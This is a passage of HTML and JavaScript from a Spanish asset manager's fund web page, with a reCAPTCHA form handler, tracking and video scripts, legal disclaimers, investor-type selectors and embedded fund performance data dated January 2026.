			var origen = getParameterByName('origen');
			
			if (origen) {
				let originField = document.getElementById('00N7S000001BU4s');
				if (originField) {
					originField.value = origen;
				}
			}

			submitButton.disabled = true;

			grecaptcha.ready(function() {
				grecaptcha.execute('6LeeTgwhAAAAAE-YI6VKxo8dgQj7z_V6-bi0A13k', {action: 'submit'}).then(function(token) {
					form.querySelector('#recaptcha-token').value = token;
					form.submit();
				});
			});

			return false;
		}
    </script>
	<!-- Twitter conversion tracking base code -->
	<script>
		!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
		},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
		a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
		twq('config','nywky');
	</script>
	<!-- End Twitter conversion tracking base code -->
</head>

<body class="post-template-default single single-post postid-9526 single-format-standard wp-embed-responsive group-blog has-header-image has-sidebar colors-light">
	<article class="video">
    <div class="close-video" onclick="closeVideo()"><i class="fas fa-times-circle"></i></div>

    <div class="video-content">
        <div class="media-video embed-responsive-16by9 embed-responsive">
            <iframe title="cobas-videos" width="640" height="360" src="" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>
        </div>
    </div>

</article>

<script>
    const showVideo = (video) => {
        finalVideo = `https://www.youtube.com/embed/${video}?feature=oembed&autoplay=1&enablejsapi=1`;
        //Fix video src to autoplay
        thePlayer = document.querySelector('.media-video > iframe');
        thePlayer.setAttribute('src', finalVideo);
        //Make body unscrollable
        thePage = document.querySelector('.page-template');
        // thePage.classList.add('no-scroll');
        //Show video modal
        video = document.querySelector('.video');
        video.classList.add('show-video');
    };

    const closeVideo = () => {
        //Stop the player
        var thePlayer = document.querySelector('.media-video > iframe');
        thePlayer.contentWindow.postMessage(JSON.stringify({ event: 'command', func: 'stopVideo' }), '*');
        //Body with scroll
        thePage = document.querySelector('.page-template');
        // thePage.classList.remove('no-scroll');
        //Hide video Modal
        video = document.querySelector('.video');
        video.classList.remove('show-video');
    };
</script>
	<div class="lux-modal">
    <a class="close-modal" href="#" onclick="closeLuxModal()"><i class="fas fa-times-circle"></i></a>
    <div class="modal-content">
        <h2>Fondos Luxemburgo</h2>
        <div class="disclaimer show">
            <p data-pm-slice="1 1 []">Cobas Asset Management, S.G.I.I.C., S.A. (en adelante “Cobas AM”) es una sociedad gestora de Instituciones de Inversión Colectiva autorizada por la CNMV con el número 251, con domicilio social en Madrid, Paseo de la Castellana, 53, C.P. 28046 y está inscrita en el Registro Mercantil de Madrid, Tomo 35511, Folio 141, Sección 8, Hoja M‐638272. Su C.I.F. A87722377.</p>
<p>Usted está a punto de acceder a una página web exclusivamente para personas residentes en España o que accedan a la página web desde España.</p>
<p>Este sitio web sólo pretende proporcionar información sobre Cobas AM, y sus productos autorizados para su comercialización en España. Ninguna de la información contenida en este sitio web constituye una oferta de Cobas AM para comprar o vender instrumentos financieros o para proporcionar asesoramiento de inversión.</p>
<p>Las Instituciones de Inversión Colectiva aquí recogidas y gestionadas o asesoradas por Cobas AM están registradas en la Comisión Nacional del Mercado de Valores.</p>
<p>Previamente a la suscripción o compra de acciones, se entregará un ejemplar del Documento de Datos Fundamentales del Inversor (DFI o KIID por sus siglas en inglés) y del último informe semestral y, previa solicitud, del folleto informativo completo y de los últimos informes anuales y trimestrales publicados y disponibles en la CNMV, en Paseo de la Castellana, 53 y en la página web <a href="http://www.cobasam.com" data-inline-card="" data-card-data="">http://www.cobasam.com</a> . En ningún caso se garantiza su registro ante otras autoridades supervisoras.</p>
<p>Rentabilidades pasadas no implican ni garantizan rentabilidades futuras y los productos aquí incluidos conllevan o pueden conllevar entre otros, riesgos de variación de tipo de interés, de mercado, tipos de cambio, activos financieros o índices.</p>
<p>Cobas AM declara que la información sobre los productos contenidos en este sitio web se ofrece exclusivamente a título indicativo y ofrece una presentación general de sus productos y servicios. Esta información es susceptible de sufrir modificaciones y puede ser actualizada por Cobas AM sin previo aviso y en cualquier momento.</p>
<p>Su acceso a este sitio web está sujeto al cumplimiento de la legislación española vigente y a los “avisos legales / condiciones generales de acceso a la web”.</p>
<p>Al optar por acceder a nuestro sitio web, usted reconoce haber leído los términos y condiciones y está de acuerdo con ellos. En su interés, le recomendamos que lea atentamente”.</p>
            <button class="btn btn-md btn-primary tablet" onclick="showCountries()">Continuar</button>
        </div>
                    <div class="countries">
                <h3 class="green">Seleccione residencia fiscal</h3>
                <div class="elements">
                                        <div id="ES" class="each-country" onclick="selectCountry('ES')">
                        <img src="https://www.cobasam.com/wp-content/uploads/2022/02/country_es.png" alt="España">
                        <span>España</span>
                    </div>
                                        <div id="GB" class="each-country" onclick="selectCountry('GB')">
                        <img src="https://www.cobasam.com/wp-content/uploads/2022/02/country_uk.png" alt="Reino Unido">
                        <span>Reino Unido</span>
                    </div>
                                        <div id="LU" class="each-country" onclick="selectCountry('LU')">
                        <img src="https://www.cobasam.com/wp-content/uploads/2022/02/country_lu.png" alt="Luxemburgo">
                        <span>Luxemburgo</span>
                    </div>
                                        <div id="FR" class="each-country" onclick="selectCountry('FR')">
                        <img src="https://www.cobasam.com/wp-content/uploads/2022/02/country_fr.png" alt="Francia">
                        <span>Francia</span>
                    </div>
                                        <div id="DE" class="each-country" onclick="selectCountry('DE')">
                        <img src="https://www.cobasam.com/wp-content/uploads/2022/02/country_de.png" alt="Alemania">
                        <span>Alemania</span>
                    </div>
                                        <div id="CH" class="each-country" onclick="selectCountry('CH')">
                        <img src="https://www.cobasam.com/wp-content/uploads/2022/02/country_ch.png" alt="Suiza">
                        <span>Suiza</span>
                    </div>
                                    </div>
            </div>
                <div class="investor">
            <h3 class="green">Seleccione el tipo de inversor</h3>
            <div class="investor-types">
                <div id="minorista" class="each-investor" onclick="selectInvestor('minorista')">
                    <span>Minorista </span>
                </div>
                <div id="profesional" class="each-investor" onclick="selectInvestor('profesional')">
                    <span>Profesional </span>
                </div>
            </div>
        </div>
        <div class="funds">
            <h3 class="green">Fondos dispoinibles</h3>
            <div class="result"></div>
        </div>
        <div class="fund-disclaimer">
            <p class="disclaimer-text"></p>
            <a href="#" class="disclaimer-fund-btn btn btn-md btn-primary tablet">Continuar</a>
        </div>
    </div>
</div>


<script>
    var product_map = [{product_id:'COBAS_AUTONOMOS_RENTA',url:'https://www.cobasam.com/productos/pensiones/cobas-autonomos-renta-ppes/'},{product_id:'COBAS_AUTONOMOS_EMPLEO',url:'https://www.cobasam.com/productos/pensiones/cobas-empleo-pp-autonomos/'},{product_id:'LUX_INTERNATIONAL_USD',url:'https://www.cobasam.com/productos/cobas-lux-sicav/lux_international_usd/'},{product_id:'SURNE_COBAS_50',url:'https://www.cobasam.com/productos/pensiones/surne_cobas_50/'},{product_id:'LUX_SELECTION_USD',url:'https://www.cobasam.com/productos/cobas-lux-sicav/lux_selection_usd/'},{product_id:'LUX_LARGE_CAP_EUR',url:'https://www.cobasam.com/productos/cobas-lux-sicav/lux_large_cap_eur/'},{product_id:'LUX_CONCENTRATED_USD',url:'https://www.cobasam.com/productos/cobas-lux-sicav/lux_concentrated_usd/'},{product_id:'LUX_CONCENTRATED_EUR',url:'https://www.cobasam.com/productos/cobas-lux-sicav/lux_concentrated_eur/'},{product_id:'LUX_INTERNATIONAL_EUR',url:'https://www.cobasam.com/productos/cobas-lux-sicav/lux_international_eur/'},{product_id:'LUX_SELECTION_EUR',url:'https://www.cobasam.com/productos/cobas-lux-sicav/lux_selection_eur/'},{product_id:'COBAS_VALUE_SICAV',url:'https://www.cobasam.com/productos/inversion-libre/cobas_value_sicav/'},{product_id:'COBAS_CONCENTRADOS_FIL',url:'https://www.cobasam.com/productos/inversion-libre/cobas_concentrados_fil/'},{product_id:'SURNE_COBAS_100',url:'https://www.cobasam.com/productos/pensiones/surne_cobas_100/'},{product_id:'COBAS_EMPLEO',url:'https://www.cobasam.com/productos/pensiones/cobas_empleo/'},{product_id:'COBAS_MIXTO_GLOBAL',url:'https://www.cobasam.com/productos/pensiones/cobas_mixto_global/'},{product_id:'COBAS_GLOBAL',url:'https://www.cobasam.com/productos/pensiones/cobas_global/'},{product_id:'COBAS_RENTA',url:'https://www.cobasam.com/productos/inversion-libre/cobas_renta/'},{product_id:'COBAS_GRANDES_COMPANIAS',url:'https://www.cobasam.com/productos/inversion-libre/cobas_grandes_companias/'},{product_id:'COBAS_SELECCION',url:'https://www.cobasam.com/productos/inversion-libre/cobas_seleccion/'},{product_id:'COBAS_IBERIA',url:'https://www.cobasam.com/productos/inversion-libre/cobas_iberia/'},{product_id:'COBAS_INTERNACIONAL',url:'https://www.cobasam.com/productos/inversion-libre/cobas_internacional/'},];
    var api_URL = "https://api.cobasam.com/";
</script>		<div id="con-modal" class="lux-modal">
    <a class="close-modal" href="https://www.cobasam.com"><i class="fas fa-times-circle"></i></a>
    <div class="modal-content">
        <h2>Nota legal</h2>
        <div class="disclaimer show">
            <p>Cobas Asset Management, S.G.I.I.C., S.A. (en adelante “Cobas AM”) es una sociedad gestora de Instituciones de Inversión Colectiva autorizada por la CNMV con el número 251, con domicilio social en Madrid, Paseo de la Castellana, 53, C.P. 28046 y está inscrita en el Registro Mercantil de Madrid, Tomo 35511, Folio 141, Sección 8, Hoja M‐638272. Su C.I.F. A87722377.</p>
<p>Usted está a punto de acceder a una página web exclusivamente para personas residentes en España o que accedan a la página web desde España.</p>
<p>Este sitio web sólo pretende proporcionar información sobre Cobas AM, y sus productos autorizados para su comercialización en España. Ninguna de la información contenida en este sitio web constituye una oferta de Cobas AM para comprar o vender instrumentos financieros o para proporcionar asesoramiento de inversión.</p>
<p>Las Instituciones de Inversión Colectiva aquí recogidas y gestionadas o asesoradas por Cobas AM están registradas en la Comisión Nacional del Mercado de Valores.</p>
<p>Previamente a la suscripción o compra de acciones, se entregará un ejemplar del Documento de Datos Fundamentales del Inversor (DFI o KIID por sus siglas en inglés) y del último informe semestral y, previa solicitud, del folleto informativo completo y de los últimos informes anuales y trimestrales publicados y disponibles en la CNMV, en Paseo de la Castellana, 53 y en la página web <a href="http://www.cobasam.com" data-inline-card="" data-card-data="">http://www.cobasam.com</a> . En ningún caso se garantiza su registro ante otras autoridades supervisoras.</p>
<p>Rentabilidades pasadas no implican ni garantizan rentabilidades futuras y los productos aquí incluidos conllevan o pueden conllevar entre otros, riesgos de variación de tipo de interés, de mercado, tipos de cambio, activos financieros o índices.</p>
<p>Cobas AM declara que la información sobre los productos contenidos en este sitio web se ofrece exclusivamente a título indicativo y ofrece una presentación general de sus productos y servicios. Esta información es susceptible de sufrir modificaciones y puede ser actualizada por Cobas AM sin previo aviso y en cualquier momento.</p>
<p>Su acceso a este sitio web está sujeto al cumplimiento de la legislación española vigente y a los “avisos legales / condiciones generales de acceso a la web”.</p>
<p>Al optar por acceder a nuestro sitio web, usted reconoce haber leído los términos y condiciones y está de acuerdo con ellos. En su interés, le recomendamos que lea atentamente”.</p>
            <button class="btn btn-md btn-primary tablet" onclick="closeConModal()">Continuar</button>
        </div>
    </div>
</div>		<script id="product-block">
		window.products = "";
		try {
			window.products = JSON.parse(`{\"result\":{\"http_code\":200,\"info\":\"Product data obtained succesfully.\",\"request_id\":\"1326b1c2-46da-4035-a0c2-8bfa1226b8f4\"},\"data\":[{\"key\":\"COBAS_INTERNACIONAL\",\"name\":\"Cobas Internacional FI\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"product_profit_info\":{\"liquidative_value\":\"\",\"patrimony\":\"\",\"interveners\":\"\",\"profit_since_beginning_of_year\":\"\",\"annualized_average_income\":\"\",\"daily_profit\":\"\"}},{\"key\":\"COBAS_INTERNACIONAL_A\",\"name\":\"Cobas Internacional FI Clase A\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"685883639\",\"product_profit_info\":{\"liquidative_value\":\"172,425183 €\",\"patrimony\":\"685.883.638,53 €\",\"interveners\":\"5.410\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"31,56%\",\"profit_since_beginning_of_year\":\"8,67%\",\"daily_profit\":\"-0,48%\"},\"management_comission\":\"1,00%\",\"parent_product\":\"COBAS_INTERNACIONAL\",\"class\":\"A\"},{\"key\":\"COBAS_INTERNACIONAL_B\",\"name\":\"Cobas Internacional FI Clase B\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"99505942\",\"product_profit_info\":{\"liquidative_value\":\"205,745548 €\",\"patrimony\":\"99.505.942,39 €\",\"interveners\":\"1.209\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"19,81%\",\"profit_since_beginning_of_year\":\"8,64%\",\"daily_profit\":\"-0,48%\"},\"management_comission\":\"1,25%\",\"parent_product\":\"COBAS_INTERNACIONAL\",\"class\":\"B\"},{\"key\":\"COBAS_INTERNACIONAL_C\",\"name\":\"Cobas Internacional FI Clase C\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"131410148\",\"product_profit_info\":{\"liquidative_value\":\"178,441770 €\",\"patrimony\":\"131.410.148,37 €\",\"interveners\":\"996\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"6,71%\",\"profit_since_beginning_of_year\":\"8,62%\",\"daily_profit\":\"-0,48%\"},\"management_comission\":\"1,50%\",\"parent_product\":\"COBAS_INTERNACIONAL\",\"class\":\"C\"},{\"key\":\"COBAS_INTERNACIONAL_D\",\"name\":\"Cobas Internacional FI Clase D\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"97283711\",\"product_profit_info\":{\"liquidative_value\":\"275,136633 €\",\"patrimony\":\"97.283.711,06 €\",\"interveners\":\"2.745\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"22,08%\",\"profit_since_beginning_of_year\":\"8,60%\",\"daily_profit\":\"-0,48%\"},\"management_comission\":\"1,75%\",\"parent_product\":\"COBAS_INTERNACIONAL\",\"class\":\"D\"},{\"key\":\"COBAS_IBERIA\",\"name\":\"Cobas Iberia FI\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"product_profit_info\":{\"liquidative_value\":\"\",\"patrimony\":\"\",\"interveners\":\"\",\"profit_since_beginning_of_year\":\"\",\"annualized_average_income\":\"\",\"daily_profit\":\"\"}},{\"key\":\"COBAS_IBERIA_A\",\"name\":\"Cobas Iberia FI Clase A\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"61037922\",\"product_profit_info\":{\"liquidative_value\":\"183,696702 €\",\"patrimony\":\"61.037.921,56 €\",\"interveners\":\"1.316\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"35,82%\",\"profit_since_beginning_of_year\":\"3,82%\",\"daily_profit\":\"0,56%\"},\"management_comission\":\"1,00%\",\"parent_product\":\"COBAS_IBERIA\",\"class\":\"A\"},{\"key\":\"COBAS_IBERIA_B\",\"name\":\"Cobas Iberia FI Clase B\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"5244762\",\"product_profit_info\":{\"liquidative_value\":\"222,789587 €\",\"patrimony\":\"5.244.761,63 €\",\"interveners\":\"179\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"22,22%\",\"profit_since_beginning_of_year\":\"3,80%\",\"daily_profit\":\"0,56%\"},\"management_comission\":\"1,25%\",\"parent_product\":\"COBAS_IBERIA\",\"class\":\"B\"},{\"key\":\"COBAS_IBERIA_C\",\"name\":\"Cobas Iberia FI Clase C\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"8554165\",\"product_profit_info\":{\"liquidative_value\":\"216,127494 €\",\"patrimony\":\"8.554.165,28 €\",\"interveners\":\"172\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"9,03%\",\"profit_since_beginning_of_year\":\"3,78%\",\"daily_profit\":\"0,56%\"},\"management_comission\":\"1,50%\",\"parent_product\":\"COBAS_IBERIA\",\"class\":\"C\"},{\"key\":\"COBAS_IBERIA_D\",\"name\":\"Cobas Iberia FI Clase D\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"11641685\",\"product_profit_info\":{\"liquidative_value\":\"255,051896 €\",\"patrimony\":\"11.641.685,03 €\",\"interveners\":\"684\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"20,31%\",\"profit_since_beginning_of_year\":\"3,76%\",\"daily_profit\":\"0,56%\"},\"management_comission\":\"1,75%\",\"parent_product\":\"COBAS_IBERIA\",\"class\":\"D\"},{\"key\":\"COBAS_SELECCION\",\"name\":\"Cobas Selección FI\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"product_profit_info\":{\"liquidative_value\":\"\",\"patrimony\":\"\",\"interveners\":\"\",\"profit_since_beginning_of_year\":\"\",\"annualized_average_income\":\"\",\"daily_profit\":\"\"}},{\"key\":\"COBAS_SELECCION_A\",\"name\":\"Cobas Selección FI Clase A\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"1018055602\",\"product_profit_info\":{\"liquidative_value\":\"175,601881 €\",\"patrimony\":\"1.018.055.602,19 €\",\"interveners\":\"8.637\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"32,77%\",\"profit_since_beginning_of_year\":\"7,86%\",\"daily_profit\":\"-0,30%\"},\"management_comission\":\"1,00%\",\"parent_product\":\"COBAS_SELECCION\",\"class\":\"A\"},{\"key\":\"COBAS_SELECCION_B\",\"name\":\"Cobas Selección FI Clase B\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"93212688\",\"product_profit_info\":{\"liquidative_value\":\"208,360174 €\",\"patrimony\":\"93.212.687,63 €\",\"interveners\":\"1.348\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"20,19%\",\"profit_since_beginning_of_year\":\"7,84%\",\"daily_profit\":\"-0,30%\"},\"management_comission\":\"1,25%\",\"parent_product\":\"COBAS_SELECCION\",\"class\":\"B\"},{\"key\":\"COBAS_SELECCION_C\",\"name\":\"Cobas Selección FI Clase C\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"64273196\",\"product_profit_info\":{\"liquidative_value\":\"186,985078 €\",\"patrimony\":\"64.273.195,94 €\",\"interveners\":\"1.047\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"6,96%\",\"profit_since_beginning_of_year\":\"7,82%\",\"daily_profit\":\"-0,30%\"},\"management_comission\":\"1,50%\",\"parent_product\":\"COBAS_SELECCION\",\"class\":\"C\"},{\"key\":\"COBAS_SELECCION_D\",\"name\":\"Cobas Selección FI Clase D\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"108965772\",\"product_profit_info\":{\"liquidative_value\":\"273,287652 €\",\"patrimony\":\"108.965.772,22 €\",\"interveners\":\"3.617\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"21,91%\",\"profit_since_beginning_of_year\":\"7,79%\",\"daily_profit\":\"-0,30%\"},\"management_comission\":\"1,75%\",\"parent_product\":\"COBAS_SELECCION\",\"class\":\"D\"},{\"key\":\"COBAS_GRANDES_COMPANIAS\",\"name\":\"Cobas Grandes Compañías FI\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"product_profit_info\":{\"liquidative_value\":\"\",\"patrimony\":\"\",\"interveners\":\"\",\"profit_since_beginning_of_year\":\"\",\"annualized_average_income\":\"\",\"daily_profit\":\"\"}},{\"key\":\"COBAS_GRANDES_COMPANIAS_A\",\"name\":\"Cobas Grandes Compañías FI Clase A\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"27155573\",\"product_profit_info\":{\"liquidative_value\":\"171,217216 €\",\"patrimony\":\"27.155.573,42 €\",\"interveners\":\"715\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"31,09%\",\"profit_since_beginning_of_year\":\"8,67%\",\"daily_profit\":\"-0,44%\"},\"management_comission\":\"0,75%\",\"parent_product\":\"COBAS_GRANDES_COMPANIAS\",\"class\":\"A\"},{\"key\":\"COBAS_GRANDES_COMPANIAS_B\",\"name\":\"Cobas Grandes Compañías FI Clase B\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"4034725\",\"product_profit_info\":{\"liquidative_value\":\"196,665144 €\",\"patrimony\":\"4.034.724,97 €\",\"interveners\":\"137\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"18,46%\",\"profit_since_beginning_of_year\":\"8,66%\",\"daily_profit\":\"-0,44%\"},\"management_comission\":\"0,85%\",\"parent_product\":\"COBAS_GRANDES_COMPANIAS\",\"class\":\"B\"},{\"key\":\"COBAS_GRANDES_COMPANIAS_C\",\"name\":\"Cobas Grandes Compañías FI Clase C\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"3835476\",\"product_profit_info\":{\"liquidative_value\":\"169,482983 €\",\"patrimony\":\"3.835.476,10 €\",\"interveners\":\"106\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"6,09%\",\"profit_since_beginning_of_year\":\"8,65%\",\"daily_profit\":\"-0,44%\"},\"management_comission\":\"0,95%\",\"parent_product\":\"COBAS_GRANDES_COMPANIAS\",\"class\":\"C\"},{\"key\":\"COBAS_GRANDES_COMPANIAS_D\",\"name\":\"Cobas Grandes Compañías FI Clase D\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"6048973\",\"product_profit_info\":{\"liquidative_value\":\"235,717873 €\",\"patrimony\":\"6.048.973,37 €\",\"interveners\":\"347\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"18,75%\",\"profit_since_beginning_of_year\":\"8,64%\",\"daily_profit\":\"-0,44%\"},\"management_comission\":\"1,00%\",\"parent_product\":\"COBAS_GRANDES_COMPANIAS\",\"class\":\"D\"},{\"key\":\"COBAS_RENTA\",\"name\":\"Cobas Renta FI\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"100715165\",\"product_profit_info\":{\"liquidative_value\":\"127,239146 €\",\"patrimony\":\"100.715.164,92 €\",\"interveners\":\"2.213\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"2,74%\",\"profit_since_beginning_of_year\":\"1,92%\",\"daily_profit\":\"0,02%\"},\"management_comission\":\"0,25%\"},{\"key\":\"COBAS_CONCENTRADOS_FIL\",\"name\":\"Cobas Concentrados FIL\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"product_profit_info\":{\"liquidative_value\":\"\",\"patrimony\":\"\",\"interveners\":\"\",\"profit_since_beginning_of_year\":\"\",\"annualized_average_income\":\"\",\"daily_profit\":\"\"}},{\"key\":\"COBAS_CONCENTRADOS_FIL_A\",\"name\":\"Cobas Concentrados FIL Clase A\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"69650134\",\"product_profit_info\":{\"liquidative_value\":\"213,424580 €\",\"patrimony\":\"69.650.134,19 €\",\"interveners\":\"169\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"46,47%\",\"profit_since_beginning_of_year\":\"10,02%\",\"daily_profit\":\"10,02%\"},\"management_comission\":\"1,00%\",\"parent_product\":\"COBAS_CONCENTRADOS_FIL\",\"class\":\"A\"},{\"key\":\"COBAS_CONCENTRADOS_FIL_B\",\"name\":\"Cobas Concentrados FIL Clase B\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"2230637\",\"product_profit_info\":{\"liquidative_value\":\"266,852898 €\",\"patrimony\":\"2.230.637,06 €\",\"interveners\":\"12\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"27,88%\",\"profit_since_beginning_of_year\":\"10,00%\",\"daily_profit\":\"10,00%\"},\"management_comission\":\"1,25%\",\"parent_product\":\"COBAS_CONCENTRADOS_FIL\",\"class\":\"B\"},{\"key\":\"COBAS_CONCENTRADOS_FIL_C\",\"name\":\"Cobas Concentrados FIL Clase C\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"3517816\",\"product_profit_info\":{\"liquidative_value\":\"177,720952 €\",\"patrimony\":\"3.517.815,63 €\",\"interveners\":\"12\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"7,29%\",\"profit_since_beginning_of_year\":\"9,98%\",\"daily_profit\":\"9,98%\"},\"management_comission\":\"1,50%\",\"parent_product\":\"COBAS_CONCENTRADOS_FIL\",\"class\":\"C\"},{\"key\":\"COBAS_CONCENTRADOS_FIL_D\",\"name\":\"Cobas Concentrados FIL Clase D\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"5591666\",\"product_profit_info\":{\"liquidative_value\":\"314,199695 €\",\"patrimony\":\"5.591.666,40 €\",\"interveners\":\"25\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"26,15%\",\"profit_since_beginning_of_year\":\"9,95%\",\"daily_profit\":\"9,95%\"},\"management_comission\":\"1,75%\",\"parent_product\":\"COBAS_CONCENTRADOS_FIL\",\"class\":\"D\"},{\"key\":\"COBAS_VALUE_SICAV\",\"name\":\"Cobas Value SICAV SA\",\"product_type\":\"F\",\"product_type_name\":\"Fondo de inversión\",\"patrimony\":\"19686891\",\"product_profit_info\":{\"liquidative_value\":\"2,490300 €\",\"patrimony\":\"19.686.890,65 €\",\"interveners\":\"201\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"8,19%\",\"profit_since_beginning_of_year\":\"7,83%\",\"daily_profit\":\"-0,30%\"},\"management_comission\":\"1,00%\"},{\"key\":\"COBAS_GLOBAL\",\"name\":\"Cobas Global PP\",\"product_type\":\"P\",\"product_type_name\":\"Plan de pensiones\",\"patrimony\":\"195036511\",\"product_profit_info\":{\"liquidative_value\":\"176,494013 €\",\"patrimony\":\"195.036.510,78 €\",\"interveners\":\"4.322\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"6,88%\",\"profit_since_beginning_of_year\":\"7,88%\",\"daily_profit\":\"-0,30%\"},\"management_comission\":\"1,00%\",\"parent_product\":\"COBAS_GLOBAL_FP\",\"class\":null},{\"key\":\"COBAS_MIXTO_GLOBAL\",\"name\":\"Cobas Mixto Global PP\",\"product_type\":\"P\",\"product_type_name\":\"Plan de pensiones\",\"patrimony\":\"25081418\",\"product_profit_info\":{\"liquidative_value\":\"161,914714 €\",\"patrimony\":\"25.081.417,70 €\",\"interveners\":\"578\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"5,81%\",\"profit_since_beginning_of_year\":\"5,94%\",\"daily_profit\":\"-0,19%\"},\"management_comission\":\"0,75%\",\"parent_product\":\"COBAS_MIXTO_GLOBAL_FP\",\"class\":null},{\"key\":\"COBAS_EMPLEO\",\"name\":\"Cobas Empleo 100 PPE\",\"product_type\":\"P\",\"product_type_name\":\"Plan de pensiones\",\"patrimony\":\"3283303\",\"product_profit_info\":{\"liquidative_value\":\"206,230393 €\",\"patrimony\":\"3.283.302,56 €\",\"interveners\":\"169\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"17,01%\",\"profit_since_beginning_of_year\":\"7,86%\",\"daily_profit\":\"-0,30%\"},\"management_comission\":\"1,00%\"},{\"key\":\"COBAS_AUTONOMOS_EMPLEO\",\"name\":\"Cobas Autónomos PPES\",\"product_type\":\"P\",\"product_type_name\":\"Plan de pensiones\",\"patrimony\":\"18857609\",\"product_profit_info\":{\"liquidative_value\":\"181,496848 €\",\"patrimony\":\"18.857.609,36 €\",\"interveners\":\"1.087\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"26,42%\",\"profit_since_beginning_of_year\":\"7,85%\",\"daily_profit\":\"-0,30%\"},\"management_comission\":\"1,00%\"},{\"key\":\"COBAS_AUTONOMOS_RENTA\",\"name\":\"Cobas Autónomos Renta PPES\",\"product_type\":\"P\",\"product_type_name\":\"Plan de pensiones\",\"patrimony\":\"25529\",\"product_profit_info\":{\"liquidative_value\":\"99,998779 €\",\"patrimony\":\"25.529,46 €\",\"interveners\":\"7\",\"liquidative_date\":\"30-1-2026\",\"annualized_average_income\":\"-0,01%\",\"profit_since_beginning_of_year\":\"-0,00%\",\"daily_profit\":\"-0,00%\"},\"management_comission\":\"0,75%\"},{\"key\":\"SURNE_COBAS_100\",\"name\":\"Surnepensión Cobas 100\",\"product_type\":\"P\",\"product_type_name\":\"Plan de pensiones\",\"patrimony\":\"29617434\",\"product_profit_info\":{\"liquidative_value\":\"212,427050 €\",\"patrimony\":\"29.617.434,28 €\",\"interveners\":\"\",\"liquidative_date\":\"29-1-2026\",\"annualized_average_income\":\"13,01%\",\"profit_since_beginning_of_year\":\"7,96%\",\"daily_profit\":\"0,86%\"},\"management_comission\":\"1,50%\"},{\"key\":\"SURNE_COBAS_50\",\"name\":\"Surnepensión Cobas 50/50\",\"product_type\":\"P\",\"product_type_name\":\"Plan de pensiones\",\"patrimony\":\"4556532\",\"product_profit_info\":{\"liquidative_value\":\"148,568081 €\",\"patrimony\":\"4.556.532,16 €\",\"interveners\":\"\",\"liquidative_date\":\"29-1-2026\",\"annualized_average_income\":\"6,66%\",\"profit_since_beginning_of_year\":\"4,44%\",\"daily_profit\":\"0,48%\"},\"management_comission\":\"1,50%\"}],\"total_patrimony_managed\":2903994624.84}`);
		} catch (error) {
			console.log(error.message);
		}
		window.lang =`es`;
